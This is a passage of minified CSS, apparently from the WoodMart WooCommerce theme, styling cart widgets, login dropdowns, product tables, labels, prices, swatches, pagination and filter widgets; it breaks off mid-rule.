td.product-name a,.product-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}td.product-name a:hover,.product-title a:hover,a.product-title:hover,.widget_recent_reviews .product-title:hover,li:hover .cart-info .wd-entities-title{color:var(--wd-entities-title-color-hover)}.wc-item-meta,.wc-item-meta ul,.wc-item-meta ol,.woocommerce-pagination ul,ul.variation,.wd-pf-results,.wd-pf-dropdown ul{list-style:none;--li-pl: 0}.wc-item-meta,.wc-item-meta ul,.wc-item-meta ol,.woocommerce-pagination ul,.wd-pf-results,.wd-pf-dropdown ul{--list-mb: 0;--li-mb: 0}.whb-col-right .wd-dropdown-cart,.whb-col-right .wd-dropdown-my-account,.whb-col-right .wd-dropdown-register{right:0;left:auto}.wd-dropdown-register[class*="wd-active"]{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.show-arrow .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:visible}.wrap-loading-arrow>div:not(.disabled):hover{color:rgba(0,0,0,0.5)}.wrap-loading-arrow>div.disabled{color:rgba(0,0,0,0.4);cursor:default}[class*="color-scheme-light"] .wrap-loading-arrow>div:not(.disabled):hover{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .wrap-loading-arrow>div.disabled{color:rgba(255,255,255,0.6)}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-left:15px}.wd-header-cart.wd-design-2 .subtotal-divider{display:none}.wd-header-cart.wd-design-3>a{height:auto}.wd-header-cart.wd-design-3 .wd-tools-icon:before{color:rgba(0,0,0,0.17);font-size:32px}.wd-header-cart.wd-design-3 .wd-tools-text{display:flex;flex-direction:column-reverse;margin-left:12px;padding-left:12px;border-left:1px solid rgba(0,0,0,0.1)}.wd-header-cart.wd-design-3 .wd-cart-number{color:#777;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-number>span{display:inline-block}.wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{color:var(--wd-primary-color);font-weight:900;font-size:14px}.wd-header-cart.wd-design-3 .subtotal-divider{display:none}.whb-top-bar .wd-header-cart.wd-design-3 .wd-tools-icon:before{font-size:20px}.whb-top-bar .wd-header-cart.wd-design-3 .wd-tools-text{margin-left:8px;padding-left:8px}.whb-top-bar .wd-header-cart.wd-design-3 .wd-cart-number{font-size:inherit;line-height:14px}.whb-top-bar .wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:14px}.whb-top-bar .wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{font-weight:600;font-size:12px}.whb-color-light .wd-header-cart.wd-design-3 .wd-tools-text{border-color:rgba(255,255,255,0.3)}.whb-color-light .wd-header-cart.wd-design-3 .wd-tools-icon:before{color:#FFF}.whb-color-light .wd-header-cart.wd-design-3 .wd-cart-number{color:rgba(255,255,255,0.8)}.wd-header-cart.wd-design-4 .wd-tools-text{margin-left:6px}.wd-header-cart.wd-design-4 .wd-cart-number{display:inline-block;padding:0 2px;width:19px;height:19px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;text-align:center;font-weight:700;font-size:10px;line-height:19px}.wd-header-cart.wd-design-4 .subtotal-divider,.wd-header-cart.wd-design-4 .wd-cart-subtotal{display:none}.whb-top-bar .wd-header-cart.wd-design-4 .wd-cart-number{width:16px;height:16px;line-height:16px}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-tools-text{display:none}.wd-dropdown-cart{padding:20px;width:330px}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 auto;height:100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;max-height:100%}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:#F9F9F9}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;right:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>p{padding-right:15px;padding-left:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px}.cart-widget-side.color-scheme-light .widget_shopping_cart .mini_cart_item:hover{background-color:rgba(0,0,0,0.3)}.woocommerce-cart .cart-widget-side,.woocommerce-cart .wd-dropdown-cart,.woocommerce-checkout .cart-widget-side,.woocommerce-checkout .wd-dropdown-cart{display:none}.wd-header-wishlist .wd-tools-icon:before{font-size:20px;content:"\f106";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{font-size:20px;content:"\f128";font-family:"woodmart-font"}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .login-title{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:2px;border-bottom:1px solid rgba(119,119,119,0.2);text-transform:uppercase;font-size:16px}.wd-dropdown-register .login-title span,.wd-dropdown-register .login-title a{margin-bottom:10px}.wd-dropdown-register .create-account-link{color:var(--wd-primary-color);font-weight:var(--wd-text-font-weight);font-family:var(--wd-text-font);font-size:14px;text-transform:none}.wd-dropdown-register .create-account-link:hover{color:var(--wd-primary-color);opacity:.7}.wd-dropdown-register .login{--wd-tags-margin-bottom: 15px}.wd-dropdown-register.color-scheme-light .login-title{border-color:rgba(255,255,255,0.15)}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 10px 15px;border-bottom:1px solid rgba(119,119,119,0.2)}.login-form-side.color-scheme-light .woocommerce-form-login{border-color:rgba(255,255,255,0.15)}.login-form-side .login.hidden-form{display:none}.create-account-question{--wd-tags-margin-bottom: 15px;padding:20px 15px;border-bottom:1px solid rgba(119,119,119,0.2);text-align:center}.create-account-question p{color:#2d2a2a;font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:rgba(135,135,135,0.15);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.color-scheme-light .create-account-question{border-color:rgba(255,255,255,0.15)}.color-scheme-light .create-account-question p{color:#fff}.color-scheme-light .create-account-question:before{color:rgba(255,255,255,0.6)}.color-scheme-light .create-account-question .create-account-button{border-color:rgba(255,255,255,0.3);color:#FFF}.color-scheme-light .create-account-question .create-account-button:hover{border-color:#FFF;color:#FFF}p.stock{font-weight:600;font-size:14px;line-height:1.2}p.stock:before{display:inline-block;margin-right:5px;vertical-align:text-top}p.stock.in-stock{color:#333}p.stock.in-stock:before{content:"\f107";font-family:"woodmart-font";color:var(--wd-primary-color)}p.stock.out-of-stock{color:#B50808}[class*="color-scheme-light"] p.stock .in-stock{color:#fff}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th.product-remove,th.product-thumbnail{font-size:0}th.product-name{text-align:left}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:left}td.product-name a{display:inline-block;font-size:14px}td.product-name p{margin-top:5px;margin-bottom:5px;font-size:90%}td.product-name ul.variation{margin-top:5px}td.product-price .amount{color:#777;font-weight:400;font-size:14px}td.product-price del{color:#BDBDBD}td.product-price del .amount{color:#BDBDBD;font-size:90%}td.product-price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px}td.woocommerce-orders-table__cell-order-actions a{margin-right:5px;padding:10px 14px;font-size:12px;line-height:16px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}td.woocommerce-orders-table__cell-order-actions a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}td.woocommerce-orders-table__cell-order-actions a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}td.product-remove{padding:0;text-align:center}td.product-total .amount{color:#777;font-weight:400}[class*="color-scheme-light"] td.product-total .amount{color:#FFF}.global-color-scheme-light td.product-price .amount{color:rgba(255,255,255,0.8)}.global-color-scheme-light td.product-price del{color:rgba(255,255,255,0.6)}.global-color-scheme-light td.product-price del .amount{color:rgba(255,255,255,0.6)}td.product-remove a,.woocommerce-remove-coupon{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;color:#333;font-size:0}td.product-remove a:before,.woocommerce-remove-coupon:before{font-weight:600;font-size:10px;content:"\f112";font-family:"woodmart-font"}td.product-remove a:hover,.woocommerce-remove-coupon:hover{color:rgba(51,51,51,0.6)}.global-color-scheme-light td.product-remove a,.global-color-scheme-light .woocommerce-remove-coupon{color:#fff}.global-color-scheme-light td.product-remove a:hover,.global-color-scheme-light .woocommerce-remove-coupon:hover{color:rgba(255,255,255,0.8)}.product-labels{position:absolute;z-index:1;display:flex;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;max-width:50%;transition:opacity .3s ease}.product-label{min-width:50px;color:#FFF;text-align:center;text-transform:uppercase;word-break:break-all;letter-spacing:.4px;font-weight:600;line-height:1.2}.product-label img{width:100%}.product-label:not(:last-child){margin-bottom:10px}.product-label.onsale{background-color:var(--wd-primary-color)}.product-label.featured{background-color:#E22D2D}.product-label.new{background-color:#438E44}.product-label.out-of-stock{background-color:rgba(255,255,255,0.9);color:#2d2a2a;font-weight:900}.product-label.attribute-label:not(.label-with-img){background-color:rgba(255,255,255,0.9);color:#2d2a2a}.global-color-scheme-light .product-label.out-of-stock,.global-color-scheme-light .product-label.attribute-label:not(.label-with-img){background-color:#101010;color:#fff}.labels-rectangular{top:15px;left:0}.labels-rectangular .product-label{padding:5px 10px;font-size:12px}.labels-rectangular .label-with-img{padding:0;max-width:50px}.labels-rounded{top:7px;left:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.browser-Internet .labels-rounded .product-label{height:50px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.labels-rounded .out-of-stock{max-width:50px;font-size:12px}[class*="color-scheme-light"] .wd-product-countdown>span{background-color:#101010;color:#FFF}[class*="color-scheme-light"] .wd-product-countdown>span span{color:rgba(255,255,255,0.8)}.wd-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:88px}.wd-more-desc table{margin-bottom:0}.wd-more-desc .wd-more-desc-inner{line-height:22px;--wd-tags-margin-bottom: 10px}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:20px;background:linear-gradient(to bottom, rgba(255,255,255,0.8) 0, #fff 100%);color:#000;text-align:center;text-decoration:none;font-size:0;line-height:20px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease, -webkit-transform .25s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:hover{color:#000}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.wd-more-desc.wd-more-desc-full{max-height:none}.wd-more-desc.wd-more-desc-full .wd-more-desc-btn{display:none}[class*="color-scheme-light"] .wd-more-desc .wd-more-desc-btn{background:linear-gradient(to bottom, rgba(16,16,16,0.8) 0, #101010 100%);color:#fff}[class*="color-scheme-light"] .wd-more-desc .wd-more-desc-btn:hover{color:#fff}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:#333}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb,.yoast-breadcrumb{vertical-align:middle;font-size:14px;line-height:1.4}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#8E8E8E}.woocommerce-breadcrumb a:hover,.yoast-breadcrumb a:hover{color:#585858}.global-color-scheme-light .woocommerce-breadcrumb a,.global-color-scheme-light .yoast-breadcrumb a{color:rgba(255,255,255,0.6)}.global-color-scheme-light .woocommerce-breadcrumb a:hover,.global-color-scheme-light .yoast-breadcrumb a:hover{color:#fff}.woocommerce-breadcrumb .breadcrumb-last,.yoast-breadcrumb .breadcrumb_last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child,.yoast-breadcrumb .breadcrumb_last:last-child{margin-right:0}.global-color-scheme-light .woocommerce-breadcrumb .breadcrumb-last,.global-color-scheme-light .yoast-breadcrumb .breadcrumb_last{color:#fff}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;font-size:14px;color:#EABE12;font-family:"woodmart-font"}.star-rating:before{content:"\f149" "\f149" "\f149" "\f149" "\f149";color:#C9C9C9}.star-rating span{position:absolute;top:0;bottom:0;left:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"\f148" "\f148" "\f148" "\f148" "\f148";position:absolute;top:0;left:0;text-indent:0}[class*="color-scheme-light"] .star-rating:before{color:rgba(255,255,255,0.6)}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity input[type="number"],div.quantity input[type="button"]{display:inline-block;color:#777}div.quantity input[type="number"]{width:30px;height:42px;border-radius:0;border-right:none;border-left:none}.browser-Firefox div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}div.quantity input[type="button"]{padding:0 5px;min-width:25px;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:transparent;box-shadow:none}div.quantity input[type="button"]:hover{color:#FFF;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-top-left-radius:var(--wd-form-brd-radius);border-bottom-left-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-top-right-radius:var(--wd-form-brd-radius);border-bottom-right-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none !important}[class*="color-scheme-light"] div.quantity input[type="number"],[class*="color-scheme-light"] div.quantity input[type="button"]{color:#FFF}.form-style-underlined div.quantity input[type="number"]{border-top-style:solid}.amount{font-weight:600;font-size:14px;color:var(--wd-primary-color)}[class*="color-scheme-light"] .amount{color:#fff}del .amount{color:#BDBDBD;font-weight:400}[class*="color-scheme-light"] del .amount{color:rgba(255,255,255,0.6)}.price{font-size:14px;color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:#BDBDBD;font-size:90%}.price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1;color:var(--wd-primary-color)}[class*="color-scheme-light"] .price{color:#FFF}[class*="color-scheme-light"] .price del{color:rgba(255,255,255,0.6)}[class*="color-scheme-light"] .price ins{color:#fff}.woocommerce-price-suffix{color:#777}a.login-to-prices-msg{font-weight:600;color:var(--wd-primary-color)}a.login-to-prices-msg:hover{opacity:.6;color:var(--wd-primary-color)}.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:4px}.browser-Safari .hide-larger-price .price>ins,.browser-Safari .hide-larger-price .price>small{margin-left:calc(1em + 4px)}.browser-Safari .hide-larger-price .wd-sticky-btn-cart .price{white-space:nowrap}.swatches-select{display:inline-block;vertical-align:middle}.wd-swatch{position:relative;display:inline-block;margin-top:5px;margin-bottom:5px;color:#1B1919;vertical-align:middle;text-align:center;font-weight:600;line-height:1;cursor:pointer}.wd-swatch:after{content:"";position:absolute;bottom:-5px;left:0;width:100%;border-bottom:2px solid transparent;border-color:#000;opacity:0;transition:opacity .2s ease}.wd-swatch.text-only:after{bottom:-4px}.wd-swatch.swatch-with-bg{border-radius:50%;background-position:center;background-size:cover;font-size:0}.wd-swatch.swatch-with-bg[style$="#ffffff"]{border:1px solid rgba(0,0,0,0.15)}.wd-swatch:hover:after,.wd-swatch.active-swatch:after{opacity:1}[class*="color-scheme-light"] .wd-swatch{color:#fff}.swatch-on-single{min-width:25px;font-size:16px}.swatch-on-single.text-only.swatch-size-large{font-size:18px}.swatch-on-single.text-only.swatch-size-xlarge{font-size:24px}.swatch-on-single.swatch-with-bg{width:25px;height:25px}.swatch-on-single.swatch-with-bg.swatch-size-large{width:45px;height:45px}.swatch-on-single.swatch-with-bg.swatch-size-xlarge{width:70px;height:70px}.swatch-on-single.swatch-enabled{cursor:pointer}.swatch-on-single.swatch-disabled{opacity:.4;cursor:default}.swatch-on-single:not(:last-child){margin-right:15px}.swatch-on-grid{min-width:15px;font-size:14px}.swatch-on-grid.text-only.swatch-size-large{font-size:16px}.swatch-on-grid.text-only.swatch-size-xlarge{font-size:18px}.swatch-on-grid.swatch-with-bg{width:15px;height:15px}.swatch-on-grid.swatch-with-bg.swatch-size-large{width:25px;height:25px}.swatch-on-grid.swatch-with-bg.swatch-size-xlarge{width:35px;height:35px}.swatch-on-grid:not(:last-child){margin-right:8px}.swatch-on-grid.wd-hidden{display:none}.wd-swatches-divider{cursor:pointer;display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:#333;transition:opacity .25s ease}.wd-swatches-divider:hover{opacity:.7}.swatch-size-large+.wd-swatches-divider{font-size:14px}.swatch-size-xlarge+.wd-swatches-divider{font-size:16px}[class*="color-scheme-light"] .wd-swatches-divider{color:white}.wd-all-shown .wd-swatches-divider{display:none}.product-grid-item:not(.product-swatched) .swatch-on-grid:after{opacity:0}.woocommerce-notices-wrapper:empty{display:none}ul.woocommerce-error,ul.woocommerce-message,ul.woocommerce-info{list-style:none;--li-pl: 0;align-items:stretch;flex-direction:column;justify-content:center}ul.woocommerce-error li .button,ul.woocommerce-message li .button,ul.woocommerce-info li .button{float:right;margin-top:0;margin-right:5px;margin-bottom:0;margin-left:5px}.wd-stock-progress-bar .stock-info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:#777}.wd-stock-progress-bar .stock-info span{margin-left:3px;color:#333;font-weight:600}.wd-stock-progress-bar .progress-area,.wd-stock-progress-bar .progress-bar{height:7px}.wd-stock-progress-bar .progress-area{width:100%;background-color:#F4F4F4}.wd-stock-progress-bar .progress-bar{background-color:var(--wd-primary-color)}[class*="color-scheme-light"] .wd-stock-progress-bar .stock-info{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .wd-stock-progress-bar .stock-info span{color:#fff}[class*="color-scheme-light"] .wd-stock-progress-bar .progress-area{background-color:#101010}.woocommerce-pagination ul{display:inline-block;font-size:0}.woocommerce-pagination li{display:inline-block;margin-right:2px;vertical-align:middle;text-align:center}.woocommerce-pagination li .page-numbers{display:inline-block;box-sizing:content-box;padding-right:5px;padding-left:5px;min-width:22px;height:34px;color:#2d2a2a;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}.woocommerce-pagination li .current{color:#FFF;font-weight:600;background-color:var(--wd-primary-color)}.woocommerce-pagination li .next,.woocommerce-pagination li .prev{font-size:0}.woocommerce-pagination li .next:before,.woocommerce-pagination li .prev:before{font-size:12px;content:"\f113";font-family:"woodmart-font"}.woocommerce-pagination li .prev:before{content:"\f114";font-family:"woodmart-font"}.woocommerce-pagination li:last-child{margin-right:0}.woocommerce-pagination a{text-decoration:none}.woocommerce-pagination a:hover{background-color:#EEE}.woocommerce-Reviews .woocommerce-pagination{margin-top:10px;margin-bottom:15px}.global-color-scheme-light .woocommerce-pagination li .page-numbers{color:#fff}.global-color-scheme-light .woocommerce-pagination a:hover{background-color:rgba(0,0,0,0.3);color:#fff}ul.variation{--li-mb: 5px;--list-mb: 0;font-size:12px;color:#B2B2B2;--wd-tags-margin-bottom: 0}ul.variation li p{display:inline;font-size:inherit}[class*="color-scheme-light"] ul.variation{color:rgba(255,255,255,0.6)}.wc-item-meta{margin-top:10px;font-size:12px;line-height:1.2}.wc-item-meta strong,.wc-item-meta p{display:inline-block;vertical-align:middle;margin-bottom:5px}.wc-item-meta strong{color:#333}.global-color-scheme-light .wc-item-meta strong{color:#fff}.blockOverlay{z-index:340 !important;background-image:none !important;-webkit-animation:wd-FadeInLoader .6s ease forwards;animation:wd-FadeInLoader .6s ease forwards}.blockOverlay:before{content:none !important}.blockOverlay:after{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;content:"";display:inline-block;width:26px;height:26px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.global-color-scheme-light .blockOverlay{background-color:rgba(0,0,0,0.5) !important}.global-color-scheme-light .blockOverlay:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}[class*="screen-reader"]{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}.col2-set{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col2-set .col-1,.col2-set .col-2{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%}p.form-row-first,p.form-row-last{overflow:visible;width:48%}p.form-row-first{float:left}p.form-row-last{float:right}p.form-row-wide{clear:both}.single_add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.loading.single_add_to_cart_button{color:transparent !important}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.woocommerce-product-details__short-description table{margin-bottom:20px}.shop_attributes th,.shop_attributes td{padding-right:0;padding-left:0}.shop_attributes th p,.shop_attributes td p{margin-bottom:0}.shop_attributes td{text-align:right}.shop_attributes tr:last-child th,.shop_attributes tr:last-child td{border:none}.woodmart-woocommerce-layered-nav .count,.widget_product_categories .count{padding-right:5px;padding-left:5px;min-width:30px;height:20px;border:1px solid rgba(119,119,119,0.2);border-radius:35px;color:#777;text-align:center;font-size:12px;line-height:18px;transition:color .25s ease, background-color .25s ease, border-color .25s ease}.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .chosen .count,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li.current-cat>.count{color:#FFF;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .count,[class*="color-scheme-light"] .widget_product_categories .count{border-color:rgba(255,255,255,0.3);color:rgba(255,255,255,0.8)}.widget_layered_nav ul li a:before,.wd-widget-stock-status a:before{content:"";display:inline-block;margin-top:-2px;margin-right:8px;width:14px;height:14px;border:2px solid #D8D8D8;vertical-align:middle;transition:all .2s ease}.widget_layered_nav ul li a:after,.wd-widget-stock-status a:after{position:absolute;top:2px;left:2px;color:#FFF;font-weight:600;font-size:10px;opacity:0;content:"\f107";font-family:"woodmart-font"}[class*="color-scheme-light"] .widget_layered_nav ul li a:before,[class*="color-scheme-light"] .wd-widget-stock-status a:before{border-color:rgba(255,255,255,0.2)}.widget_layered_nav ul li a:hover:before,.wd-widget-stock-status a:hover:before{border-color:var(--wd-primary-color)}.widget_layered_nav ul .chosen a:before{background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.widget_layered_nav ul .chosen a:after{opacity:1}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(119,119,119,0.2)}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:left;margin-right:15px;min-width:65px;max-width:65px}.product_list_widget>li .widget-product-wrap{display:flex;align-items:stretch;flex-direction:row}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-right:15px}.product_list_widget>li .widget-product-img img{float:none;margin-right:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .wd-entities-title{margin-bottom:8px;font-size:14px}.product_list_widget>li .star-rating{margin-bottom:4px;margin-right:5px}.product_list_widget>li .price{display:block}.product_list_widget>li .reviewer{display:block;color:#BBB}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}[class*="color-scheme-light"] .product_list_widget>li{border-color:rgba(255,255,255,0.2)}[class*="color-scheme-light"] .product_list_widget>li .reviewer{color:rgba(255,255,255,0.8)}.widget_layered_nav_filters a{display:inline-flex;align-items:center;color:#333;letter-spacing:.3px;font-weight:600;font-size:14px}.widget_layered_nav_filters a .amount{font-size:inherit;margin-left:3px}.widget_layered_nav_filters a:before{margin-right:5px;font-size:10px;content:"\f112";font-family:"woodmart-font"}.widget_layered_nav_filters a:hover{color:rgba(51,51,51,0.6)}[class*="color-scheme-light"] .widget_layered_nav_filters a{color:#fff}[class*="color-scheme-light"] .widget_layered_nav_filters a:hover{color:rgba(255,255,255,0.8)}.widget_layered_nav ul li{display:flex;align-items:center;flex-direction:row}.widget_layered_nav ul li a{position:relative;flex:1 1 auto;padding-right:10px}.widget_layered_nav ul .chosen a{color:#333;font-weight:600}.widget_layered_nav ul .count{color:#BBB}[class*="color-scheme-light"] .widget_layered_nav .chosen a{color:#FFF}[class*="color-scheme-light"] .widget_layered_nav .count{color:rgba(255,255,255,0.8)}.woodmart-woocommerce-layered-nav>.filter-pseudo-link{display:none}.woodmart-woocommerce-layered-nav .wd-scroll{display:flex;align-items:stretch;flex-direction:row}.woodmart-woocommerce-layered-nav ul{flex:1 1 auto;padding-right:5px}.woodmart-woocommerce-layered-nav li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.woodmart-woocommerce-layered-nav .layered-nav-link{position:relative;display:flex;flex:1 1 auto;align-items:center;flex-direction:row;padding-top:5px;padding-bottom:5px;padding-right:5px}.woodmart-woocommerce-layered-nav .layered-nav-link:after{display:none;margin-left:5px;font-weight:600;font-size:9px;line-height:1;content:"\f112";font-family:"woodmart-font"}.woodmart-woocommerce-layered-nav .layered-nav-link:hover .filter-swatch span:after,.woodmart-woocommerce-layered-nav .layered-nav-link:focus .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatch-inner{display:inline-flex;align-items:center;flex-direction:row}.woodmart-woocommerce-layered-nav .layer-term-name{position:relative;font-size:14px;line-height:1.2}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link:after{display:block}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name{min-width:20px;text-align:center}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{content:"";position:absolute;top:100%;right:0;left:0;margin-top:1px;height:2px;background-color:#000;opacity:0;transition:all .25s ease}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:hover,.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:focus{color:#777}.woodmart-woocommerce-layered-nav .with-swatch-text.chosen .layer-term-name:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span{border-radius:0}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span[style^="background-image"],.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span[style$="#ffffff;"]{border:none}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span:after{content:none}.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:hover .filter-swatch,.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:focus .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-brands .chosen .layered-nav-link 